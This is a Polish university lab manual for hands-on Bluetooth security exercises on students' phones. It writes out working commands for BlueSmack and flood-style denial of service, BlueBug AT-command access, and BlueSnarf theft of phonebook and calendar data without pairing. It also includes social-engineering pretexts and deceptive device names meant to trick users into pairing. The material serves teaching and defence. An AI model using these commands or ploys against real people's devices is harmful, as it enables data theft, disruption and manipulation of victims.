Badanie bezpieczeństwa sieci Bluetooth
|
|
|
- Izabela Sosnowska
- 8 lat temu
- Przeglądów:
Transkrypt
1 Politechnika Gdańska WYDZIAŁ ELEKTRONIKI TELEKOMUNIKACJI I INFORMATYKI Badanie bezpieczeństwa sieci Bluetooth Instrukcja laboratoryjna Krzysztof Kucharski
2 1 Wstęp Niniejszy dokument stanowi instrukcje laboratoryjną przeznaczoną dla studentów i zawierającą opis wymagań, opis struktury laboratorium i poszczególne ćwiczenia przeznaczone do wykonania w czasie trwania laboratorium. Instrukcja opisuje część praktyczną laboratorium i jest nieodłącznie związana z częścią teoretyczną dotyczącą standardu Bluetooth i opisu poszczególnych luk i sposobów ataków możliwych w tej sieci. 1.1 Cel laboratorium Celem laboratorium jest nauczenie metod radzenia sobie z atakami w sieci Bluetooth poprzez praktyczne przeprowadzenie tych ataków na badanych urządzeniach. Taki sposób nauki poprzez samodzielne zetknięcie się z zagrożeniem jest zdaniem autora najlepszym sposobem na uzmysłowienie sobie potencjalnego niebezpieczeństwa i daje odpowiednią motywację do nauki i przestrzegania zasad bezpieczeństwa. Zadaniem studenta jest również samodzielne zaproponowanie sposobów obrony przed opisanymi atakami na podstawie informacji zdobytych z części teoretycznej i doświadczenia zdobytego podczas przeprowadzania opisanych ćwiczeń. Wybierając zbiór ataków opisanych w tym dokumencie spośród wielu innych autor kierował się następującymi kryteriami: aktualność ataku, łatwość przeprowadzenia ataku, szybkość przeprowadzenia ataku, spektakularność ataku, rodzaje urządzeń, których dotyczy atak. Należy więc pamiętać, że zaproponowane sposoby ataków są tylko wybraną częścią wszystkich możliwych nadużyć w sieciach Bluetooth. Należy również mieć na uwadze, że ciągle odkrywane są nowe luki bezpieczeństwa. Dlatego wiedzę zdobytą podczas odbywanie laboratorium należy traktować jako wstęp do opisywanych zagadnień. 1.2 Wymagania stawiane studentom Od studenta uczestniczącego w laboratorium wymaga się: dokładnej znajomości instrukcji laboratoryjnej zarówno części teoretycznej jak i praktycznej; podstawowej znajomości zagadnień sieciowych; znajomości systemu operacyjnego LINUX na poziomie wystarczającym do operowania swobodnie w środowisku tekstowym z prawami użytkownika root; mile widziane jest przyniesienia ze sobą telefonu komórkowego wspierającego w pełni standard Bluetooth. Bardzo mile widziane jest również dodatkowe urządzenie wspierające standard Bluetooth umożliwiające bardziej wszechstronne zapoznanie się z opisywanymi zagadnieniami. Urządzenie z okrojonym stosem protokołów Bluetooth takie jak np. telefony firmy Apple iphony nie nadają się do przeprowadzenia ćwiczenia; umiejętności obsługi funkcji Bluetooth jakie oferuje przyniesione urządzenie.
3 2 Struktura laboratorium Ćwiczenia laboratoryjne będą wykonywane pod kontrolą systemu operacyjnego LINUX, ponieważ jest to natywne środowisko hakerów i na ten system operacyjny napisane są prawie wszystkie liczące się narzędzia związane z bezpieczeństwem standardu Bluetooth. Studenci pracują w trybie graficznym wykorzystując aplikacje terminala graficznego z prawami użytkownika root. Po zalogowaniu w tryb graficzny należy się upewnić, że uruchomiony jest odpowiedni aplet odpowiedzialny za obsługę Bluetooth. Przykładowo takim apletem dla systemu Gnome jest program bluetooth-applet. Program ten między innymi odpowiedzialny jest za proces parowania i umożliwia wprowadzenie po stronie komputera kodu PIN. Każdy komputer posiada podłączony do niego adapter Bluetooth i zainstalowane odpowiednie oprogramowanie. W skład wymaganego oprogramowania wchodzą następujące pakiety systemu LINUX: BlueZ (bluez-utils, bluez-hcidump, bluez-gnome, libbluetooth-dev, ), ObexFtp (obexftp, libopenobex-dev, ), Perl, i następujące pakiety narzędzi służące do audytu bezpieczeństwa dla standardu Bluetooth: Bluediving ( BT Audit ( Można dodatkowo założyć, że wszystkie wymienione w instrukcji polecenia są dostępne z dowolnego miejsca w systemie. Instalacja wymienionych pakietów pod systemem Fedora: yum install bluez-utils bluez-gnome yum install bluez-libs-devel bluez-hcidump yum install obexftp.i386 obexftp-devel.i386 openobex-devel.i386
4 3 Ćwiczenia 3.1 Zapoznanie się z linuksowym stosem bluetooth BlueZ Celem niniejszego ćwiczenia jest sprawdzenie poprawności działania adaptera Bluetooth podłączonego do urządzenia i zapoznanie się z narzędziem hciconfig 1) Zalogować się do systemu LINUX w trybie graficznym. 2) Uruchomić w okienku terminal tekstowy i wykorzystując polecenie su uzyskać prawa użytkownika root. 2) Wykonać polecenie 'hciconfig' i sprawdzić czy zwraca ono informacje o interfejsie Bluetooth. Przykładowe poprawne wyniki to: localhost:/ # hciconfig hci0: Type: USB BD Address: 00:16:41:F4:7A:3F ACL MTU: 1017:8 SCO MTU: 64:1 UP RUNNING PSCAN ISCAN RX bytes:0 acl:0 sco:0 events:33 errors:0 TX bytes:372 acl:0 sco:0 commands:33 errors:0 localhost:/ # 3) Wykonać polecenie 'hciconfig -a ' i przeanalizować wyniki polecenia. Sprawdzić szczególnie: adres interfejsu Bluetooth, przypisaną do urządzenia nazwę, wspieraną wersje standardu Bluetooth, producenta chipsetu Bluetooth. 4) Nadać nową nazwę urządzeniu wydając polecenie 'hciconfig hci0 name _nowanazwa_'. 5) Zapoznać się z poleceniem 'hciconfig hci0 reset' Co robi to polecenie?
5 3.2 Badanie stanu zabezpieczeń urządzeń testowych w normalnych warunkach Celem niniejszego ćwiczenia jest uzmysłowienie niebezpieczeństwa płynącego z pozostawiania urządzeń z aktywnym stosem protokołów Bluetooth szczególnie w trybie wykrywalnym dla innych urządzeń. Ćwiczenie ma pokazać studentom, że potencjalne włamanie dotyczy przede wszystkim ich własnych urządzeń. Umożliwia ono również zapoznanie z narzędziem hcitool będącym częścią pakietu BlueZ i pozwalającym na zdobywanie informacji o urządzeniach w pobliżu. Ważne jest, aby przed wykonaniem tego zadania nie przestawiać nic w urządzeniu na którym wykonywane będę testy. Zadanie polega na zdalnym wykryciu urządzeń należących do osób biorących udział w laboratorium, wspierających standard Bluetooth i pozostawianych przez swoich właścicieli w trybie umożliwiającym ich wykrycie. Założeniem jest sprawdzenie tuż po wejściu do laboratorium podatności testowanych w laboratorium urządzeń na ataki z zewnątrz. W wykonaniu tego ćwiczenie grupa uczestniczy jako całość. Dlatego ważne jest aby upewnić się, że wszyscy skończyli, przed przejściem do następnego ćwiczenia. 1) Wykonać polecenie 'hciconfig hci0 reset' Po co? 2) Wykorzystując polecenie 'hcitool scan' należy znaleźć urządzenia Bluetooth będące w pobliżu i pozwalające się wykryć. Przykładowe wyniki wspomnianego polecenia mogą wyglądać następująco: localhost:/ # hcitool scan Scanning... 00:15:DE:27:7F:CA 00:0A:D9:F9:8E:24 00:17:83:33:8F:B6 localhost:/ # Nokia6230i SonyEricssonT610 HTC3600 Na powyższym listingu widać adres fizyczny urządzenia i nazwę przypisaną urządzeniu przez użytkownika. W powyższym przykładzie nazwy są jednocześnie modelami badanych telefonów. 3) Zidentyfikować po kolei właścicieli wykrytych urządzeń i sprawdzić, czy na liście wykrytych urządzeń znajduje się urządzenie należące do osoby wykonującej ćwiczenie. Można to poznać po nazwie urządzenia. 4) Zapamiętać adres własnego badanego urządzenia. Jeśli nie było go na liście to należy przełączyć urządzenie w tryb widoczności i znaleźć je na liście wygenerowanej przez polecenie 'hcitool scan'. 5) Dodatkowe informacje o zdalnym urządzeniu można uzyskać wykorzystując polecenie 'hcitool info _bdaddr_' gdzie _bdaddr_ jest adresem badanego urządzenia.
6 Wnioski O ile to możliwe zawsze należy wyłączać moduł Bluetooth, kiedy nie jest używany. Jeśli natomiast Bluetooth musi z jakiegoś powodu pozostać włączony należy zawsze pozostawiać go w trybie ukrytym. Pozostawanie w trybie ukrytym jest najprostszym sposobem zabezpieczenia się przed większością nadużyć. Jednak jak pokażą kolejne ćwiczenia nie zawsze skutecznym. 3.3 Badanie urządzeń widocznych i ukrytych z użyciem narzędzia L2PING Ćwiczenie ma na celu uzmysłowienie, że nawet urządzenia pozostające w trybie ukrytym są całkowicie widoczne dla osoby znającej ich adres. Ćwiczenie umożliwia również zapoznanie się z narzędziem l2ping będącym częścią pakietu BlueZ. 1) Ustawić badane urządzenie w tryb widoczności. 2) Znaleźć adres Bluetooth badanego urządzenia wykorzystując polecenie 'hcitool scan' 3) Wykonać polecenie 'l2ping _bdaddr_' sprawdzić sposób reakcji urządzenia na pakiety PING. Polecenie można przerwać kombinacją klawiszy CONTROL + C 4) Ustawić badane urządzenie w tryb ukryty. Sprawdzić to poleceniem 'hcitool scan'. 5) Wykonując polecenie 'l2ping _bdaddr_' sprawdzić sposób reakcji urządzenia na pakiety PING. 6) Czy pozostawanie w trybie ukrytym pozwala połączyć się z urządzeniem jeśli znamy jego adres? 7) Ocenić stopień podatności na ataki urządzeń ukrytych i urządzeń widocznych. 3.4 BlueSmack Niniejsze ćwiczenie ma na celu sprawdzenie podatności testowanego urządzenia na atak BlueSmack oraz zademonstrować sposób przeprowadzenia tego ataku. Niektóre urządzenia zawieszają się kiedy zostanie do nich wysłany zbyt duży pakiet PING. Atak taki nazwany jest BlueSmack. Zadaniem osoby wykonującej ćwiczenie jest sprawdzenie podatności swojego urządzenia na opisywany atak. 1) Wykonać polecenie 'l2ping -s 600 _bdaddr_'. 2) Zbadać zachowanie testowanego urządzenia. Jest ono podatne na atak jeśli widać, że zawiesiło
7 się lub kiedy polecenie 'l2ping _bdaddr_' nie daje odpowiedzi (zawieszony stos Bluetooth, a nie całe urządzenie ). 3) Jeśli urządzenie jest podatne na tego typu ataki jak można im zapobiegać? 4) Wiele urządzeń jest nie podatnych na atak BlueSmack nie potrafi sobie poradzić obsługą pakietów PING z dwóch niezależnych źródeł. 5) W parach wykonać polecenie 'l2ping _bdaddr_' na dwóch komputerach, aby równocześnie zaatakować pojedynczy telefon komórkowy. 3.5 Symulacja przesłania do urządzenia dowolnego pliku Celem ćwiczenie jest zademonstrowanie w jaki sposób przenoszą się pliki mogące zawierać wirusy w sieciach Bluetooth i jak się przeciw nim bronić. Ćwiczenie umożliwia również zapoznanie się z narzędziem obexftp. Wirusy komputerowe wykorzystujące sieci Bluetooth wyszukują widoczne urządzenia w pobliżu i przesyłają do nich swój własny kod w postaci plików wykonalnych. Jeśli użytkownik przyjmie taki plik, zostanie spytany czy nie zainstalować go w systemie. Zainstalowanie się wirusa wiąże się więc z dwukrotnym potwierdzeniem przez użytkownika. Czasami zdarza się, że urządzenie pyta również czy kontynuować instalacje nie podpisanego cyfrowo pliku, więc potrzebne jest kolejne potwierdzenie. Zadanie polega na przesłaniu do badanego urządzenia pliku i zaobserwowanie w jaki sposób badane urządzenie reaguje. Na ten typ ataków podatne są telefony komórkowe i inne urządzenia z zaawansowanym systemem operacyjnym takim jak Windows Mobile i szczególnie Symbian. Są to systemy, które umożliwiają instalację dodatkowych programów ponad te już dostępne w systemie. Funkcjonalność tą wykorzystują właśnie wirusy. Odporne natomiast na tę lukę są telefony komórkowe z prostymi systemami operacyjnymi nie umożliwiającymi instalacji dodatkowych programów. 1) Należy przesłać do badanego urządzenia dowolny plik wykorzystując polecenie obexftp. Składnia tego polecenia umożliwiająca przesłanie pliku do urządzenie Bluetooth wygląda następująco: 'obexftp -b _bdaddr_ -p _dowolny_plik_'. Pozwolić na sparowanie się urządzeń. Zapoznać się z linuksowym mechanizmem parowania urządzeń. 2) Polecenie umożliwiające przeglądanie plików na zdalnym urządzeniu wygląda następująco: 'obexftp -b _bdaddr_ -l' 3) Zaobserwować w jaki sposób badane urządzenie zareaguje na przesłanie pliku. Jaki komunikat pojawia się na ekranie i na ile jest to pomocna informacja w zidentyfikowaniu potencjalnego ataku. 4) Przesłać do urządzenie plik wykonalny Javy i sprawdzić w jaki sposób urządzenie reaguje na tego typu pliki. Przykładowym plikiem tego typu może być program Blooover ( Downloads/Blooover.jar), będący bardzo dobrym narzędziem do przeprowadzanie ataków przeciw urządzeniom Bluetooth działającym na urządzeniach mobilnych.
8 5) Jeśli badane urządzenie działa pod kontrolą systemu Symbian należy przesłać jakikolwiek plik ze zmienionym rozszerzeniem na.sis i sprawdzić reakcje urządzenia. 6) W parach. Sprawdzić jak zachowuje się urządzenie, jeśli przesyłane są do niego pliki z dwóch innych urządzeń jednocześnie. 7) Zaproponować sposoby obrony przed opisanym atakiem. 3.6 Atak typu DoS poprzez zalewanie urządzenia żądaniami dostępu do danych. Celem ćwiczenie jest zademonstrowanie, w jaki sposób wykorzystując standardowe narzędzia można zablokować większość urządzeń wspierających Bluetooth. Zadanie polega na zalaniu urządzenia Bluetooth prośbami o dostęp do danych i zaobserwowanie w jaki sposób badane urządzenie reaguje oraz na ile jest odporne na tego typu ataki. Doświadczenia przeprowadzone przez autora pokazują, że większość prostych telefonów komórkowych (np. firmy Nokia czy Sony Ericsson) nie ma możliwości żadnej obrony przed powodzią próśb o połączenie, przesłanie pliku lub tym podobne. Odporne natomiast są telefony z bardziej zaawansowanymi systemami operacyjnymi takimi jak Windows Mobile, w których można zignorować prośbę o połączenie wykonując w tym czasie inne czynności. 1) Wydając polecenie: 'until false ; do obexftp -b _bdaddr_ -l ; done' należy sprawdź jak reaguje urządzenie na ciągłe żądanie dostępu do plików. 2) Czy testowane urządzenie umożliwia powstrzymanie potoku żądań dostępu do danych? Wspomniane polecenie można zatrzymać kombinacją klawiszy CRTL + C. 3) Wykonać polecenie: 'until false ; do btobex getpb _bdaddr_; done' Sprawdzić efekt działania tego polecenia i porównać z poprzednim. Doświadczenia autora pokazują, że niektóre telefony firmy Nokia potrafią obronić się przed atakiem spowodowanym poleceniem : 'until false ; do obexftp -b _bdaddr_ -l ; done' poprzez samoczynne odrzucanie prośby o uwierzytelnienie, jeśli użytkownik odrzucił taką prośbę dwukrotnie. Okazuje się jednak, że i to zabezpieczenie można obejść. Wystarczy zastosować polecenie: 'until false ; do btobex getpb _bdaddr_; done', które jest zapętloną prośbą o przyjęcie pliku a nie o uwierzytelnienie, aby uzyskać ten sam efekt. Polecenie btobex zostanie dokładnie omówione w ćwiczeniu dot. ataku BlueSnarf. 4) W parach. Sprawdzić jak zachowuje się urządzenie, jeśli jest atakowane z dwóch źródeł jednocześnie. 5) Jak można się bronić przed tego typu atakami DoS? Zwrócić uwagę na to, które urządzenia w grupie są podatne na ten atak.
9 3.7 Nadużycie poprzez wymuszenie uwierzytelnienia Celem niniejszego ćwiczenia jest zademonstrowanie, jak niebezpieczne może być pozostawienie raz stworzonego parowania. Standard Bluetooth nie przewiduje kontroli dostępu na poziomie usług, a jedynie na poziomie listy zaufanych urządzeń. Urządzenia te raz sparowane mają pełny dostęp do wszystkich oferowanych usług. Dlatego tak ważne jest, aby bardzo dokładnie kontrolować proces parowania urządzenia i jeśli to tylko możliwe odwoływać parowanie tuż po wykonaniu deklarowanych przez innych zdalnych operacji. Ćwiczenie polega na wymyśleniu takiego pretekstu, aby namówić drugą osobę do sparowania urządzenia i wykorzystać zdobyte raz zaufanie, aby dostać się do innych usług. Na przykład dobrym pretekstem, aby atakowany użytkownik dal się nabrać na parowanie jest prośba o przysłanie jego dzwonka sygnalizującego przychodzące połaczenia, który bardzo nam się spodobał. Doświadczenia autora mówią, że bardzo łatwo jest znaleźć powód na tyle przekonujący, aby namówić ofiarę do sparowania urządzeń. Również jak się okazuje bardzo łatwo jest tak zając świadomość drugiej osoby, aby zapomniała odwołać parowania tuż po wykonaniu deklarowanych przez napastnika operacji. 1) Sprawdzić, jak wiele nie odwołanych uwierzytelnień znajduje się w badanym urządzeniu. 2) Należy włączyć w swoim urządzeniu tryb wymuszonego uwierzytelnienia. Na potrzeby ćwiczenia można to zrobić zarówno na badanym urządzeniu jak i na komputerze z którego przeprowadzany jest atak. W przypadku komputera, poleceniem służącym do tego celu jest: 'hciconfig hci0 auth'. Natomiast odwrotny efekt można uzyskać poleceniem: 'hciconfig hci0 noauth'. 3) Zaproponować drugiej osobie przesłanie do niej jakiegoś interesującego pliku. 4) Przesłać plik i upewnić się, że nastąpiło parowanie. 5) Od tego momentu można przeglądać inne usługi już bez konieczności uwierzytelnienia np. 'obexftp -b _bdaddr_ -l'. 6) Ocenić zagrożenie jakie niesie atak i zaproponować metody obrony. 7) Po zakończeniu ćwiczenia koniecznie wykonać polecenie 'hciconfig hci0 noauth'. Dlaczego? 3.8 Bluejacking Poznanie sposobów manipulowania nazwą własnego urządzenia w taki sposób, aby właściciel urządzenia Bluetooth zgodził się na uwierzytelnienie. Podczas procesu parowania na zdalnym urządzeniu wyświetlana jest prośba o uwierzytelnienie wraz z nazwą urządzenia inicjującego parowanie. Zadaniem osoby wykonującej ćwiczenie jest nadanie komputerowi, który inicjuje połączenie takiej nazwy, aby wprowadzić w
10 błąd przeciętnego użytkownika i aby nieświadomie zgodził się on na uwierzytelnienie. Opisywany atak można połączyć z atakiem zalewania użytkownika prośbami o przyjęcie pliku. Jeśli komputer napastnika ma nadaną nazwę, która sugeruje jaki kod PIN ofiara powinna wprowadzić, ma włączone wymuszanie parowania i jednocześnie zalewa ofiarę prośbami o przyjęcie pliku to ofiara zgodzi się w końcu na jego przyjęcie, wprowadzi zasugerowany kod i pozwoli sparować urządzenia. Pomyślne wykonanie tego ćwiczenia sprowadza się do wymyślenia takiego tekstu manipulacyjnego, aby z dużym prawdopodobieństwem udało się zmylić przeciętnego użytkownika. 1) Jeśli komputer i badane urządzenie były sparowane należy odwołać parowanie!!! 2) Nadać komputerowi odpowiednią nazwę wykorzystując polecenie: hciconfig hci0 name "Wybierz 1234, aby odblokować telefon!!!" 3) Wymusić parowanie poleceniem: 'obexftp -b _bdaddr_ -l' 4) Sprawdzić co wyświetla się na wyświetlaczu badanego telefonu. 5) Wymyślić i nadać taką nazwę komputera, aby wyświetlając się na ekranie badanego telefonu była jak najbardziej nakłaniająca do podążania za instrukcją. Dla przykłady dla telefonów firmy Sony Ericsson może to być: hciconfig hci0 name "Wybierz TAK i 1234" 6) Porównać swoje pomysły z pozostałymi uczestnikami ćwiczenia. 7) Połączyć opisywany atak z atakiem DoS poprzez nie tylko nadanie odpowiedniej nazwy urządzeniu sugerującej jaki kod PIN należy wprowadzić, ale powtarzać tą operacje aż do osiągnięcia sukcesu. W tym wypadku urządzenie będzie wyglądało na zablokowane, więc polecenie: hciconfig hci0 name "Wybierz 1234, aby odblokować telefon!!!" może odnieść wyjątkowo pomyślne skutki połączone z następującym po nim poleceniem: 'until obexftp -b _bdaddr_ -l ; do echo "Użytkownik odmówił połączenia" ; done' 8) Ocenić stopień podatności użytkowników na ataki i zaproponować sposób obrony. 3.9 Skanowanie Celem niniejszego ćwiczenia jest zademonstrowanie możliwości skanowania portów w sieci Bluetooth i demonstracja sposobu wykorzystania zdobytej w ten sposób wiedzy. Zadanie polega na przeskanowaniu badanego urządzenie i zorientowaniu się czy udostępnia ono jakieś ukryte kanały, które są dostępne bez uwierzytelnienia. Do wykonania tego zadanie posłuży program rfcomm_scan z pakietu BT_Audit.
11 1) Upewnić się, że urządzenia nie są sparowane. 2) Przeskanować badane urządzenie poleceniem ' rfcomm_scan -s 1 -e 30 _bdaddr_' i jeśli na badanym urządzeniu będą pojawiały się pytania o pozwolenie na połączenie należy je odrzucić. Umożliwia to sprawdzenie, które kanały są otwarte dla nie uwierzytelnionych połączeń. Przykładowe wywołanie tego polecenie może dać następujące wyniki: localhost:/ #./rfcomm_scan -s 1 -e 30 00:60:57:6E:24:4A rfcomm: 01 closed rfcomm: 02 closed rfcomm: 03 closed rfcomm: 04 closed rfcomm: 05 closed rfcomm: 06 closed rfcomm: 07 closed rfcomm: 08 closed rfcomm: 09 open rfcomm: 10 closed rfcomm: 11 closed rfcomm: 12 closed rfcomm: 13 closed rfcomm: 14 closed rfcomm: 15 closed rfcomm: 16 closed rfcomm: 17 open rfcomm: 18 open rfcomm: 19 closed rfcomm: 20 closed rfcomm: 21 closed rfcomm: 22 closed rfcomm: 23 closed rfcomm: 24 closed rfcomm: 25 closed rfcomm: 26 closed rfcomm: 27 closed rfcomm: 28 closed rfcomm: 29 closed rfcomm: 30 closed localhost:/ # 3) Wykonać to samo polecenie, tym razem zgadzając się na wszystkie prośby o połączenie. 4) Porównać otrzymane wyniki. Co oznaczają różne wyniki w obu sytuacjach? 5) Wywołując polecenie 'sdptool browse _bdaddr_' należy wyświetlić rekordy SDP dla badanego
12 urządzenia, sprawdzić jakie usługi są przypisane poszczególnym kanałom i sprawdzić które z otwartych kanałów nie są ujęte w tych rekordach. Czasami zdarza się, że polecenie 'sdptool browse _bdaddr_' nie daje żadnych wyników pomimo, że urządzenie wspiera pewne profile Bluetooth. W taki sposób reagują urządzenia np. z systemem Windows Mobile. Dzieje się tak dlatego, że niektóre firmy implementują serwer SDP w taki sposób, aby nie dawał odpowiedzi na zapytanie ogólne o dostępne usługi. W takim przypadku można skorzystać z polecenia 'sdptool records _bdaddr_', które odpytuje urządzenie po kolei na obecność wszystkich znanych usług. Polecenie to jest więc o wiele pewniejsze ponieważ pokazuje wszystkie istniejące i ukryte przez producenta usługi. 6) Wywołać polecenie 'sdptool records _bdaddr_' i sprawdzić czy lista dostępnych usług różni się od listy wygenerowanej dla polecenia 'sdptool browse _bdaddr_'. Szczególnie interesujące są te kanały, które są ukryte (nie ujęte w rekordach SDP) i można się z nimi połączyć bez uwierzytelnienia. W listingu powyżej wygenerowanego dla telefonu Nokia 6310i są to kanały 17 i 18. Jak się okazało na kanale 17 tego telefonu odkryty został właśnie atak BlueBug opisany w kolejnym podpunkcie. 7) Podczas przygotowywania niniejszego dokumentu autor odkrył również, że polecenie 'rfcomm_scan -s 1 -e 30 _bdaddr_'potrafi na niektórych telefonach skutecznie uniemożliwić łączność z urządzeniem i przerwać trwającą już transmisję. Jest to więc atak typu DoS, który całkowicie unieruchamia urządzenie. Aby przetestować podatność badanego urządzenia na ten atak można przesyłać plik pomiędzy urządzeniem i komputerem i podczas trwania tej operacji uruchomić wspomniane polecenie skanowania kanałów. Następnie postępować odwrotnie, czyli uruchomić najpierw w tle skanowanie kanałów i następnie wykonać jakąś operacje na zdalnym urządzeniu Przeprowadzenie ataku BlueBug Celem niniejszego ćwiczenia jest zademonstrowanie sposobu praktycznego przeprowadzenia jednego z najbardziej niebezpiecznych ataków jakie odkryto dla sieci Bluetooth: ataku BlueBug i narzędzi umożliwiających jego przeprowadzenie. Do sprawdzenia podatności urządzenia na opisany atak zostanie użyte narzędzie attest, które łączy się na podanym kanale z urządzeniem i wykonuje kilka przykładowych poleceń AT takich jak pobranie danych o urządzeniu i książki adresowej. Polecenie to zostanie wykonane dla wszystkich kanałów z którymi połączenie nie wymaga parowania i które są otwarte. Jeśli na którymś z tych kanałów polecenie zakończy się sukcesem to znaczy, że badane urządzenie jest podatne na atak. Następnie zostaną wybrane wszystkie kanały, które potencjalnie mogą być sterowane poleceniami AT i które wymagają uwierzytelnienia. Zostaną one przetestowane, aby zademonstrować jakie rezultaty daje polecenie attest w przypadku nie podatności urządzenia na atak. Początkowe kroki są identyczne jak w podpunkcie skanowanie. 1) Upewnić się, że urządzenia nie są sparowane i wykonać polecenie 'hciconfig hci0 noauth' 2) Przeskanować badane urządzenie poleceniem ' rfcomm_scan -s 1 -e 30 _bdaddr_' i jeśli w
13 badanym urządzeniu będą pojawiały się pytania o pozwolenie na połączenie należy je odrzucić. Umożliwia to sprawdzenie, które kanały są otwarte dla nie uwierzytelnionych połączeń. 3) Dla każdego z tych otwartych kanałów wywołać polecenie: 'attest _bdaddr numerkanału_', sprawdzając dzięki temu czy wspierają one polecenia AT. 4) Przeanalizować informacje zwracane przez udane wywołanie tego polecenia. 5) Jeśli udało się znaleźć taki kanał, z którym połączenie jest możliwe bez uwierzytelnienia i polecenie attest zwraca dane uzyskane z urządzenia, to jest ono podatne na atak. 6) Przeskanować urządzenie poleceniem ' rfcomm_scan -s 1 -e 30 _bdaddr_' i tym razem, jeśli na badanym urządzeniu będą pojawiały się pytania o pozwolenie na połączenie należy się zgodzić i sparować urządzenia. 7) Wywołać polecenie: 'attest _bdaddr numerkanału_', dla każdego z jeszcze nie badanych otwartych kanałów. 8) Sprawdzić poleceniem 'sdptool records _bdaddr_' jakie usługi są przypisane do wszystkich kanałów, dla których narzędzie attest dało pomyślne wyniki. Jakiego typu są to usługi? 9) Wiedząc, że urządzenie jest podatne na atak, jakie kroki należałoby podjąć, aby zminimalizować ryzyko, a jakie aby zupełnie zabezpieczyć się przed atakiem? 3.11 Przeprowadzenie ataku BlueSnarf Ćwiczenie ma na celu zademonstrowanie sposobu przeprowadzenia jednego z pierwszych i najbardziej popularnych ataków jakie odkryto dla sieci Bluetooth. Umożliwia również poznanie luki, na której bazuje atak, jak również pokazuje jeden ze sposobów kradzieży prywatnych danych z cudzego urządzenia. Zadanie polega na praktycznym przeprowadzeniu ataku Bluesnarf z użyciem standardowego narzędzia jakim jest obexftp jak i narzędzia napisanego specjalnie do przeprowadzania tego typu ataku, którym jest program btobex. Celem będzie pobranie z atakowanego urządzenia plików wykorzystując nie wymagający uwierzytelnienia profil OBEX PUSH, a nie profil OBEX FTP. UWAGA! Opisywane ćwiczenie daje efekty tylko dla telefonów komórkowych zgodnych z profilem IrMC Specification. W przypadku innych urządzeń opisywane polecenia zwracają komunikat o nieprawidłowej ścieżce i nazwie pliku. Udane przeprowadzenie ataku umożliwi kradzież zarówno prywatnych danych z badanego urządzenia jak i plików o znanej lokalizacji. 1) Wykonać polecenie 'obexftp -b _bdaddr_ -g telecom/pb.vcf', które umożliwia pobranie z urządzenia książki adresowej i wymaga parowania. Należy zgodzić się na parowanie. Jeśli badane urządzenie umożliwia wymianę danych w ten sposób to wyniki będą następujące: localhost:/ # obexftp -b 00:15:DE:27:7F:CA -g telecom/pb.vcf Browsing 00:15:DE:27:7F:CA... Channel: 10
14 Connecting...done Receiving "telecom/pb.vcf"... Sending ""... done -done Disconnecting...done localhost:/ # Powyższy listing jest przykładem poprawnego ściągnięcia pliku z książką adresową na dysk komputera. W przypadku urządzenia nie wspierającego takiej możliwości zobaczmy następujące wyniki polecenia: localhost:/ # obexftp -b 00:17:83:33:8F:B6 -g telecom/pb.vcf Browsing 00:17:83:33:8F:B6... Channel: 1 Connecting...done Receiving "telecom/pb.vcf"... Sending ""... done failed: telecom/pb.vcf Disconnecting...done localhost:/ # W takim wypadku należy dołączyć się do innej osoby mającej odpowiednie badane urządzenie i wspólnie wykonywać ćwiczenie. 2) Wykonać to samo polecenie dla plików: 'telecom/cal.vcs' kalendarz, 'telecom/rtc.txt' zegar, 'telecom/devinfo.txt' informacje o urządzeniu. Opisywane w powyższych punktach czynności wymagają jednak uwierzytelnienia. Dzieje się tak dlatego, że program obexftp łączy się standardowo z profilem OBEX FTP na zdalnym urządzeniu i z jego pomocą umożliwia dostęp do plików. Dostęp do tego profilu wymaga uwierzytelnienia. Aby obejść tę konieczność można połączyć się z pomocą wymienionego powyżej narzędzia z profilem OBEX PUSH, który nie wymaga domyślnie uwierzytelnienia. Następnie korzystając z jego błędnej implementacji na niektórych urządzeniach pobrać odpowiednie pliki. 3) Wydając polecenie 'sdptool search --bdaddr _bdaddr_ OPUSH' znaleźć na badanym urządzeniu numer kanału RFCOMM na którym pracuje profil OBEX PUSH. Przykładowe wyniki tego polecenia są następujące: localhost:/ # sdptool search --bdaddr 00:60:57:6E:24:4A OPUSH Searching for OPUSH on 00:60:57:6E:24:4A... Service Name: OBEX Object Push Service RecHandle: 0x1000c Service Class ID List: "OBEX Object Push" (0x1105) Protocol Descriptor List: "L2CAP" (0x0100) "RFCOMM" (0x0003) Channel: 9 "OBEX" (0x0008) Language Base Attr List:
15 code_iso639: 0x656e encoding: 0x6a base_offset: 0x100 Profile Descriptor List: "OBEX Object Push" (0x1105) Version: 0x0100 localhost:/ # 4) Interesujący nas kanał w tym wypadku to 9. Po znalezieniu numeru kanału i upewnieniu się, że urządzenia nie są sparowane można wykonać polecenie: 'obexftp -b _bdaddr_ --channel _numerkanału_ -g telecom/pb.vcf' i uzyskać odpowiedni plik bez uwierzytelnienia na podatnych na lukę urządzeniach. Okazuje się jednak, że polecenie obexftp zostało tak przerobione jakiś czas po opublikowaniu informacji o ataku Bluesnarf, że ignoruje numer podanego kanału jeśli samo wcześniej znajdzie kanał dla profilu OBEX FTP. Dlatego w większości przypadków pomimo podatności urządzenia na atak polecenie obexftp nie pozwala na jego przeprowadzenie. Aby więc móc przeprowadzić opisywany atak należy się posłużyć specjalnie zaprojektowanym do tego celu narzędziem jakim jest btobex. Narzędzie to również samo znajduje odpowiedni profil, ale w tym wypadku jest to profil OBEX PUSH. 5) Wykonać polecenie 'btobex -h' i z wyświetlonej listy możliwych komend wykonać wszystkie poza dwoma pierwszymi. Przykład danych zwróconych przez to polecenie dla żądania informacji o urządzeniu wygląda następująco: localhost:/ # btobex devinfo 00:0A:D9:F9:8E:24 MANU:Sony Ericsson MOD:T610 series SW-VERSION:prgCXC125572_EMEA_1 SW-DATE:20R3C002TTTTT00 HW-VERSION:proto SN: PB-TYPE-TX:VCARD2.1 PB-TYPE-RX:VCARD2.1 CAL-TYPE-TX:VCAL1.0 CAL-TYPE-RX:VCAL1.0 MSG-TYPE-TX:NONE MSG-TYPE-RX:NONE NOTE-TYPE-TX:VNOTE1.1 NOTE-TYPE-RX:VNOTE1.1 X-ERI-MELODY-TYPE-TX:EMELODY1.0 X-ERI-MELODY-TYPE-RX:EMELODY1.0 IRMC-VERSION:1.1 INBOX:MULTIPLE MSG-SENT-BOX:NO localhost:/ #
